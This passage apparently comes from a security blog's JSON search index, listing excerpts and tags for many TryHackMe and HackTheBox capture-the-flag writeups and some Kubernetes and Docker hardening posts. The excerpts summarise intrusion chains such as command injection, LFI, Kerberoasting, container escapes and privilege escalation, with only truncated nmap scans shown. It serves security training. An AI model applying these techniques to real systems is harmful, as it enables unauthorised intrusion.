        "excerpt":"Misguided Ghosts is a hard rated room on TryHackMe by JakeDoesSec and bobloblaw. It contains port knocking, reading packet capture file using wireshark, FTP enumeration, password guessing, XSS filter bypass, command injection filter bypass and escaping from privileged docker container. Port Scan Full Port Scan local@local:~/Documents/tryhackme/misguided_ghosts$ nmap -p- --min-rate 10000...","categories": ["thm"],
        "tags": ["thm","linux","wireshark","FTP","XSS","Command injection","privilege escalation","Port Knocking","docker escaping","misguided ghosts","Docker"],
        "url": "/thm/misguided_ghosts/",
        "teaser": null
      },{
        "title": "The Blob Blog TryHackMe Write Up",
        "excerpt":"The Blob Blog is a medium rated room in TryHackMe by bobloblaw. It involves port knocking, decoding of different encrypted ciphers, command injection, binary reversing with ghidra, dynamic analysis of binary with gdb and using tar wildcard for privilege escalation. Port Scan All Port Scan local@local:~/Documents/tryhackme/the_blob_blog$ nmap -p- --min-rate 10000...","categories": ["thm"],
        "tags": ["thm","linux","vigenere cipher","FTP","GDB","Ghidra","privilege escalation","Port Knocking","tar wildcard privesc","Reverse Engineering","theblobblog"],
        "url": "/thm/theblobblog/",
        "teaser": null
      },{
        "title": "Convert My Video TryHackMe Write Up",
        "excerpt":"ConvertMyVideo is a medium rated room in TryHackMe by overjt. We use command injection to get a shell on the box as user www-data and use misconfigured cron running as root to get the root shell on the box. Port Scan All Port Scan local@local:~/Documents/tryhackme/convertmyvideo$ nmap -p- --min-rate 10000 -v...","categories": ["thm"],
        "tags": ["thm","linux","convertmyvideo","web","command injection","youtube downloader","privilege escalation","cronjob misconfiguration"],
        "url": "/thm/convertmyvideo/",
        "teaser": null
      },{
        "title": "SneakyMailer  HackTheBox Writeup",
        "excerpt":"Summary: Enumerating web server on port 80 to get a bunch of email addresses Verifying valid emails using smtp-user-enum Sending mail to all employees with IP address controlled by the attacker and getting a response Logging on a mail client to read victim emails Logging on the FTP server and...","categories": ["htb"],
        "tags": ["HTB","Linux","sneakymailer","gtfobins","phishing attack","smtp user enumeration","pspy","custom python package","PyPI"],
        "url": "/htb/sneakymailer/",
        "teaser": null
      },{
        "title": "BookStore TryHackMe Writeup",
        "excerpt":"BookStore is a medium rated room on TryHackMe by sidchn. Parameter which was vulnerable to LFI was found after bruteforcing using wfuzz. LFI was used to get the debugger pin for python console and we can execute code as user sid. On the box there was a custom binary with...","categories": ["thm"],
        "tags": ["thm","Linux","rest api enumeration","api parameter bruteforcing","wfuzz","ghidra","LFI","nmap","SUID"],
        "url": "/thm/bookstore/",
        "teaser": null
      },{
        "title": "Internal TryHackMe Writeup",
        "excerpt":"Internal is a hard rated room on TryHackMe by TheMayor. Credential bruteforcing on an wordpress site for an admin user gives us a shell on the box as www-data. On the box, we find credential on a file for another user and there was jenkins running on a docker container...","categories": ["thm"],
        "tags": ["thm","Linux","hydra http post form bruteforcing","internal","wfuzz","docker","jenkins","wordpress","wpscan","privilege escalation"],
        "url": "/thm/internal/",
        "teaser": null
      },{
        "title": "Unbaked Pie TryHackMe Writeup",
        "excerpt":"Unbaked Pie is a medium rated TryHackMe room by H0j3n. This writeup includes desearialization of untrusted user data, django user’s hash cracking, port tunneling using chisel,SSH bruteforcing using hydra, path hijacking and much more. Port Scan All Port Scan local@local:~/Documents/tryhackme/unbaked_pie$ nmap -v -p- -Pn --min-rate 10000 -oN nmap/all-ports 10.10.28.159 Nmap...","categories": ["thm"],
        "tags": ["thm","Linux","django","sqlite","hydra","chisel port tunneling","SSH bruteforcing","SUID","unbaked pie","Path hijacking","sqlite","hashcat"],
        "url": "/thm/unbaked_pie/",
        "teaser": null
      },{
        "title": "Motunui TryHackMe Writeup",
        "excerpt":"Motunui is a hard rated TryHackme room by JakeDoesSec. This writeup contains analyzing network capture file using wireshark, bruteforcing login using wfuzz, using cisco packet tracer to read running configuration of switch to obtain a login credential for a user on the box and denial of service attack to get...","categories": ["thm"],
        "tags": ["thm","Linux","jsonbrute","wfuzz","wireshark","smbclient","cme","cisco packet tracer","credentials reuse","denial of service","nodejs"],
        "url": "/thm/motunui/",
        "teaser": null
      },{
        "title": "Unbalanced  HackTheBox Writeup",
        "excerpt":"Summary Configuring FoxyProxy for proxy settings Exploring rsync port and downloading encrypted files Cracking the passphrase needed for EncFS and reading config files after decryption Using squidclient for viewing information Understanding xpath injection and extracting usernames and passwords Port Forwarding and exploiting a known CVE for pi-hole. Port Scan $...","categories": ["htb"],
        "tags": ["HTB","Linux","rsync","hydra","squidclient","pi-hole","docker"],
        "url": "/htb/unbalanced/",
        "teaser": null
      },{
        "title": "Regular Expressions TryHackMe Writeup",
        "excerpt":"Regular expressions is a medium rated room by concatenate. I will only be posting the answers here as the creator of the room has done an awesome job of explaining about the regular expression on the room. So I suggest you to play with regex on the room on your...","categories": ["thm"],
        "tags": ["thm","Linux","Regex","Regular Expression"],
        "url": "/thm/regex/",
        "teaser": null
      },{
        "title": "Jeff TryHackMe Writeup",
        "excerpt":"Jeff is a hard rated linux room in Tryhackme by jB. This writeup contains directory and file bruteforcing with gobuster, zip password cracking using john, code execution on wordpress site, docker escape using misconfigured cronjob and getting a root shell using the entry on the sudoers file. Port Scan All...","categories": ["thm"],
        "tags": ["thm","Linux","gobuster","zip2john","ftp","docker","crontab","tar wildcard vulnerability","jeff","hash cracking","hard"],
        "url": "/thm/jeff/",
        "teaser": null
      },{
        "title": "Doctor HackTheBox Writeup",
        "excerpt":"     This is a active box. I will be posting the writeup when the box retires. If you are having hard time with the box, check the htb forums for hints. If you are stuck on a same place for a long time, ping me on twitter.  ","categories": ["htb"],
        "tags": [],
        "url": "/htb/doctor/",
        "teaser": null
      },{
        "title": "Overpass 3 TryHackMe Writeup",
        "excerpt":"Overpass3 is a medium rated room by NinjaJc01. A backup file was found on the webserver which contained few usernames and passwords which we used to login to the FTP server and found that the the FTP server was hosting the contents of the webserver and we also have a...","categories": ["thm"],
        "tags": ["thm","Linux","NFS","wireshark","Overpass","Overpass 3 - Hosting","tryhackme","centos","wfuzz","FTP","hydra","SUID","privilege escaltion","no\\_root\\_squash","GPG","SSH port tunneling","medium rated box"],
        "url": "/thm/overpass3/",
        "teaser": null
      },{
        "title": "Battery TryHackMe Writeup",
        "excerpt":"Battery is a medium rated linux room by cr3t3ht3. This writeup contains binary reversing with ghidra to obtain the user account of admin of the webserver. Admin account takeover combined with XXE allows us to read arbitary files on the webserver which contained the account credential for user cyber on...","categories": ["thm"],
        "tags": ["thm","Linux","battery","tryhackme","nmap","gobuster","ghidra","admin account takeover","abusing sudoers entry","python"],
        "url": "/thm/battery/",
        "teaser": null
      },{
        "title": "Compromised HackTheBox Writeup",
        "excerpt":"Compromised is a hard Linux box by D4nch3n. First on Port 80, LiteCart was running and had a backup for the webserver leading to a file containing admin’s username and password. The version of LiteCart was vulnerable to arbitary file uploading and using the credentials, php scripts was uploaded to...","categories": ["htb"],
        "tags": ["nmap","wfuzz","forward shell","Arbitary file upload","Php disabled functions bypass","mysql udf","linux pam backdoors","SUID","linux","privilege Escalation","iptables"],
        "url": "/htb/compromised/",
        "teaser": null
      },{
        "title": "Sustah TryHackMe Writeup",
        "excerpt":"Sustah is a medium rated linux room in Tryhackme by kiransau. Rate limiting was present on the webserver while bruteforcing which was bypassed to get a name of hidden directory which contained MaraCMS. Then a publicly available exploit for MaraCMS is used to get shell on the box as www-data....","categories": ["thm"],
        "tags": ["thm","Linux","rate limiting bypass","doas.conf","gtfobins","rsync privesc","nmap","wfuzz","bruteforcing"],
        "url": "/thm/sustah/",
        "teaser": null
      },{
        "title": "Madeye's Castle TryHackMe Writeup",
        "excerpt":"Madeye’s Castle is a medium rated Linux room on tryhackme by madeye. Using SQL injection on the webserver we obtain different SHA512 hashes for the users which was cracked using hashcat and the same password was used to login on the box as user Harry using SSH. On the box...","categories": ["thm"],
        "tags": ["thm","Linux","hydra","hashcat","suid","gtfobins","sudo","medium","madeyescastle"],
        "url": "/thm/madeyescastle/",
        "teaser": null
      },{
        "title": "Doctor HackTheBox Writeup",
        "excerpt":"Doctor is an easy Linux box made by egotisticalSW. First on port 80, a email was found leaking a hostname of a webserver which was vulnerable to Server Side Template Injection and a reverse shell was obtained as user web by exploiting this vulnerability. On the box, the user web...","categories": ["htb"],
        "tags": ["splunkd","SUID","Credential Reusing","linux","nmap","server side template injection","linux capabilities"],
        "url": "/htb/doctor/",
        "teaser": null
      },{
        "title": "En-Pass TryHackMe Writeup",
        "excerpt":"En-pass is a medium rated Linux box on Tryhackme by kiransau. We obtain a encrpyted private key on the webserver after bruteforcing for directories and files using gobuster. Password for that key is obtained after passing the checks implemented on reg.php file and at last, user for the box was...","categories": ["thm"],
        "tags": ["thm","Linux","403 bypass","web","hydra","openssl","nmap","gobuster","bruteforcing","ctf","python","yaml load vulnerability"],
        "url": "/thm/enpass/",
        "teaser": null
      },{
        "title": "The Great Escape TryHackMe Writeup",
        "excerpt":"The Great Escape is a medium rated Linux based room on tryhackme by hydragyrum. SSRF along with code injection was used to get a root shell on a docker container. Using Port knocking sequence, TCP port for Docker container was opened which was used to get a root shell on...","categories": ["thm"],
        "tags": ["thm","Linux","SSRF","web","code injection","docker","nmap","custom wordlist","bruteforcing","port knocking","ctf","thegreatescape"],
        "url": "/thm/thegreatescape/",
        "teaser": null
      },{
        "title": "Feline HackTheBox Writeup",
        "excerpt":"Summary Using Java Deserialization in Apache Tomcat (CVE-2020–9484) to get a reverse shell on the box Exploiting Vulnerability in SaltStack(CVE-2020–11651) leading to code execution which gave us a shell on docker container Using docker.sock socket to create a new docker container with root file system mounted and writing our public...","categories": ["htb"],
        "tags": ["nmap","java desearialization vulnerability in apache tomacat","rce in saltstack","docker privilege escalation"],
        "url": "/htb/feline/",
        "teaser": null
      },{
        "title": "Acadmey HackTheBox Writeup",
        "excerpt":"Academy is a easy rated Linux room on Hackthebox by egre55 and mrb3n. We make use a CVE on Laravel to get a shell on the box as user www-data. Credential found from .env file of the webserver is reused by user cry0l1t3 which was used to get the shell....","categories": ["htb"],
        "tags": ["PHP","web","academy","hackthebox","htb","linux","laravel","loggin","credential reusing"],
        "url": "/htb/academy/",
        "teaser": null
      },{
        "title": "Hacker of the Hill TryHackMe Writeup",
        "excerpt":"Hacker of the hill is a room in Tryhackme platform which consists of three sets of challenges machines, (easy linux box, medium rated windows box and hard rated linux box). For each submitted flag to the hackerone platform, we get a private bug bounty invitation. Easy Challenge Full Port Scan...","categories": ["thm"],
        "tags": ["thm","Linux","windows","web","SQL injection","crontab privilege escalation","nmap","gobuster","SUID","find","ldap","Command injection","PHP","crackmapexec","psexec","winrm","Rubeus","hashcat","API","XXE","rbash bypass","privilege escalatio using docker socket","SSH","hackerone","hackerofthehill"],
        "url": "/thm/hackerofthehill/",
        "teaser": null
      },{
        "title": "Passage Hack The Box",
        "excerpt":"Summary Using CVE-2019-11447 in CuteNews to get a reverse shell on the box Finding and cracking SHA256 hash for paul Horizontal privilege escalation to nadav Exploiting vulnerability in the USBCreator D-Bus interface to get a root shell Port Scan local@local:~/Documents/htb/boxes/passage$ nmap -sC -sV -oN nmap/initial 10.10.10.206 Starting Nmap 7.80 (...","categories": ["htb"],
        "tags": ["HTB","Linux","CuteNews","Privilege Escalation using dbus"],
        "url": "/htb/passage/",
        "teaser": null
      },{
        "title": "Debug TryHackMe Writeup",
        "excerpt":"Debug is a medium rated linux room on tryhackme by ustoun0. Unsanitized user input was passed to unserialize function which was used to get a shell on the box as www-data. On the box, a hash on .htpasswd file was found and cracked and the password was reused by user...","categories": ["thm"],
        "tags": ["thm","Linux","PHP deserialization","web","ffuf","nmap","hash cracking","hashcat","debug","tryhackme","motd","message of the day privesc","password reuse"],
        "url": "/thm/debug/",
        "teaser": null
      },{
        "title": "Cooctus Stories TryHackMe Writeup",
        "excerpt":"Cooctus Stories is a medium rated Linux room on Tryhackme by TuxTheXplorer. We mount a NFS share which contained a file with backup credential which was used to login on the webserver running on Port 8080. The webserver was vulnerable to code injection and a reverse shell as user paradox...","categories": ["thm"],
        "tags": ["thm","Linux","NFS","web","ffuf","nmap","hash cracking","code injection","Crypto","bruteforcing","PGP","GIT","password reuse","sudo","umount privesc","tryhackme","cocounut stories"],
        "url": "/thm/coconut/",
        "teaser": null
      },{
        "title": "Thats the ticket TryHackMe Writeup",
        "excerpt":"That’s The Ticket is a medium rated room on Tryhackme by adamtlangley. DNS and XSS are combined to exfiltrate the email address from the webserver and the password for the email is bruteforced using ffuf. Nmap Scan Full Port Scan reddevil@ubuntu:~/Documents/tryhackme/thats-the-ticket$ nmap -p- -oN nmap/all-ports --min-rate 1000 -v 10.10.133.75 Nmap...","categories": ["thm"],
        "tags": ["thm","web","xss","dns","data exfiltration","ffuf","bruteforcing","tryhackme","medium","thatstheticket","thats the ticket","writeup","walkthrough"],
        "url": "/thm/thatstheticket/",
        "teaser": null
      },{
        "title": "Mustacchio TryHackMe Writeup",
        "excerpt":"Mustacchio is an easy rated Linux room on Tryhackme by zyeinn. A backup file is found on Port 80 which contains the login credentials for another webserver on Port 8765. The webserver is vulnerable to XXE through which a private key for local user is exfiltrated. On the box, a...","categories": ["thm"],
        "tags": ["thm","web","XXE","data exfiltration","ffuf","bruteforcing","tryhackme","easy","mustacchio","ssh2john","john the ripper","SUID","Path Hijacking","linux","Privilege Escaltion","XML Entity Injection","Nmap","writeup","walkthrough"],
        "url": "/thm/mustacchio/",
        "teaser": null
      },{
        "title": "Fusion Corp TryHackMe Writeup",
        "excerpt":"Fusion Corp is a hard rated windows room on tryhackme by MrSeth6797. A backup file containing all the user infomation was found on the webserver. One of the user from the backup file has pre auth disabled and the hash was cracked to get a shell on the box as...","categories": ["thm"],
        "tags": ["thm","active directory","AD","reproasting","kerberoasting","impacket","tryhackme","hard","kerbrute","ffuf","hashcat","SeBackupPrivilege","Backup Operator group privesc","Windows","Privilege Escaltion","backup","Nmap","writeup","walkthrough","fusion corp","Fusioncorp","powerview.ps1","Sharphound.ps1","Bloodhound"],
        "url": "/thm/fusioncorp/",
        "teaser": null
      },{
        "title": "Active HackTheBox Writeup",
        "excerpt":"Active is an easy rated windows machine on hackthebox by eks and mrb3n. Groups.xml was found on a smb mount containing the encrypted credentials for a account of which the decrypting keys were public. So, the cipher was decrypted and the password was valid for the account. Administrator account was...","categories": ["htb"],
        "tags": ["nmap","easy","Active Directory","windows","active","hackthebox","htb","writeup","walkthrough","GPP","hashcat","kerberos","kerberoasting"],
        "url": "/htb/active/",
        "teaser": null
      },{
        "title": "Forest HackTheBox Writeup",
        "excerpt":"Forest is an easy rated windows box on hackthebox by egre55 and mrb3n. Valid domain users are enumerated using ldapsearch as well as rpcclient and one of the users has Pre Auth enabled giving us hash for that user which was cracked using hashcat and the credentials were used to...","categories": ["htb"],
        "tags": ["nmap","easy","Active Directory","windows","forest","hackthebox","htb","writeup","walkthrough","ldapsearch","rpcclient","kerberos","kerberoasting","bloodhound","sharphound","own privilege","dcsync","writedacl","Reproasting","Pre auth enabled","hashcat","secretsdump.py"],
        "url": "/htb/forest/",
        "teaser": null
      },{
        "title": "OpenAdmin HackTheBox Writeup",
        "excerpt":"Openadmin is an easy rated linux box on hackthebox by del_KZx497Ju. Outdated and vulnerable instance of OpenNetAdmin is exploited to get a shell on the box as www-data. From the webserver running internally, we get SSH key for user joanna. User joanna can run nano as root which was exploited...","categories": ["htb"],
        "tags": ["nmap","hackthebox","htb","writeup","walkthrough","ssh2john","opennetadmin","CVE","easy","linux","john","ffuf","chisel","port forwarding","hash cracking","nano","gtfobins","sudo -l"],
        "url": "/htb/openadmin/",
        "teaser": null
      },{
        "title": "Writeup HackTheBox Writeup",
        "excerpt":"Writeup is an easy rated linux machine on Hackthebox by jkr. Old version of CMS made Simple was running on Port 80 which is vulnerable to SQL injection. Using the SQLi, hash and salt for user jkr was extracted and the hash was cracked. User Jkr has reused the password...","categories": ["htb"],
        "tags": ["nmap","hackthebox","htb","writeup","walkthrough","python","CMS made simple","CVE","easy","linux","pspy","ffuf","motd exploit","path hijacking","hash cracking","staff group","staff","privileged group"],
        "url": "/htb/writeup/",
        "teaser": null
      },{
        "title": "Unobtainium Hackthebox Writeup",
        "excerpt":"Unobtainium is a hard rated Linux box on HackTheBox by felamos. We start off by downloading an chat application in which one of the endpoint was vulnerable to LFI from which index.js file was downloaded. Publicly available exploit on two of the javascript module was chained to get a shell...","categories": ["htb"],
        "tags": ["htb","Linux","wireshark","nmap","kubernates","unobtainium","prototype pollution","Command Injection","secrets","unobtainium","javascript","ffuf","lfi","app.asar reversing","wireshark","google-cloudstorage-commands command injection","privilege escalation","docker","malicious pod privesc"],
        "url": "/htb/unobtanium/",
        "teaser": null
      },{
        "title": "Island Orchestration TryHackMe Writeup",
        "excerpt":"Island Orchestration is a medium rated room in Tryhackme by tryhackme, cmnatic, timtaylor and congon4tor. Using the LFI on the webserver, we grab the token for the serviceaccount of the pod running inside a k8s cluster and using that token we read the flag. Nmap Scan Full Port Scan ┌──(kali㉿kali)-[~/ctf/thm/islandorchestration]...","categories": ["thm"],
        "tags": ["thm","tryhackme","Island Orchestration","Linux","nmap","kubernates","LFI","secrets","serviceaccount","ffuf","privilege escalation","docker"],
        "url": "/thm/island_orchestration/",
        "teaser": null
      },{
        "title": "Basics of Kubernetes",
        "excerpt":"Why Kubernetes Imagine a scenario where you have quite a few applications which are dockerized( let’s say 10) and you have 3 servers where you want to host those application. The application might contain services that handle your authentication, service with core features, few helper services, databases etc. The load...","categories": ["kubernetes"],
        "tags": ["kubernetes","k8s","kind","minikube","kind","pods","deployment","replicasets","restart deployments","kubernetes manifest files","basics of kubernetes","docker","debugging kubernetes clusters","exec into pods","kubectl describe","reading pods logs"],
        "url": "/kubernetes/kubernetes_01/",
        "teaser": null
      },{
        "title": "Docker security best practices",
        "excerpt":"Containers have a lot of advantages and make our life so much easier but container which are deployed insecurely might cause many serious problems. In this blog post I am going to discuss a few security practices that we should consider while building a docker image and running the containers...","categories": ["docker"],
        "tags": ["docker","security","Best practices","trivy","container security","minimal base images","updating packages","trusted images","low privileged accounts","Dockerignore","Docker breakout","docker","secrets management","privileged mode","read only file system","logging and monitoring","limiting capabilities","limiting outbound connection"],
        "url": "/docker/docker_security/",
        "teaser": null
      },{
        "title": "AWS IAM Roles for Kubernetes Service Accounts",
        "excerpt":"Current Scenario Imagine a scenario in which you are running an application on your kubernetes cluster as a deployment which simply fetches the user profiles from your S3 bucket and creates a presigned url for the user to be able to access their profile image. Normally to provide the access...","categories": ["kubernetes"],
        "tags": ["docker","security","Best practices","oidc","aws iam","openid","Kubernetes","least privileges","Roles in AWS","Policies in AWS","Web Identity tokens","boto3","secrets management","flask","Identity Provider in AWS","service accounts","limiting capabilities","AWS_ROLE_ARN","AWS_WEB_IDENTITY_TOKEN_FILE"],
        "url": "/kubernetes/oidc/",
        "teaser": null
      },{
        "title": "JumpBox Tryhackme Writeup",
        "excerpt":"JumpBox is a hard rated linux box on Tryhackme by ben, JohnHammond, cmnatic, timtaylor and congon4tor. It starts off with a access to a jump host which was running on kubernetes cluster. Using the privilege of a service account that is associated with that deployment, we execute commands on different...","categories": ["thm"],
        "tags": ["kubernetes","k8s","minikube","deployment","pods","deployment","replicasets","kubectl","nodes/proxy create privilege escalation","docker escape","kubernetes security","debugging kubernetes clusters","exec into pods","jumpbox","nmap","serviceaccountoken"],
        "url": "/thm/jumpbox/",
        "teaser": null
      },{
        "title": "Kubernetes Security Part 1 - Security Contexts",
        "excerpt":"Kubernetes is an open-source container orchestration system that has become a popular choice for managing and deploying containerized applications. However, as with any complex system, security is a critical concern. In this article, we will explore various ways to secure a Kubernetes cluster and the applications running on it, from...","categories": ["kubernetes"],
        "tags": ["kubernetes","k8s","minikube","deployment","pods","deployment","replicasets","kubectl","local kind cluster","docker escape","kubernetes security","debugging kubernetes clusters","exec into pods","flask application","Securing flask applications","python","Dockerizing python applications","configmap","kubectl port forwarding","curl","kubernetes hardening","security contexts","serviceaccountoken","security contexts on kubernetes deployment","running containers as low privileged users","command injection","dockerhub","runAsUser on security contexts","runAsGroup on security contexts","privileged containers","container breakout","allowPrivilegeEscalation on security contexts","SUID binary","gtfobibs","passwd binary","ping","file permissions","read only root file system","ephemeral filesystem on deployment","/dev/shm filesystem","readOnlyRootFilesystem","linux capabilities","capsh","ip_unprivileged_port_start","bounding capabilities","current capabilities","default capabilities inside a container","container capabilities","pod capabilities","SGID","apparmor","apparmor on kubernetes deployment","LFI","directory traversal","apparmor profile","apparmor profile for flask application","deny rule on apparmor","apparmor for containers in kubernetes","taints and tolerations","affinity","pod annotations","apparmor enforce mode"],
        "url": "/kubernetes/kubernetes_security/",
        "teaser": null
      },{
        "title": "Kubernetes Security - Network Policies",
        "excerpt":"Kubernetes has revolutionized the way applications are deployed, managed and scaled, but with the rise of containers and microservices, securing these deployments becomes more crucial than ever. In this article, we will dive into the topic of Kubernetes security and focus on two key areas: network policy and scanning Docker...","categories": ["kubernetes"],
        "tags": ["kubernetes","k8s","minikube","deployment","pods","deployment","replicasets","kubectl","ssrf","server side request forgery","kubernetes security","aws metadata server","exec into pods","169.254.169.254","AWS","EKS","GCP","trivy","scanning docker images","calico","aquasecurity","CI/CD pipelines","python flask application","python http server","port forwarding","serviceaccountoken"],
        "url": "/kubernetes/kubernetes_security_part_2/",
        "teaser": null
      }]
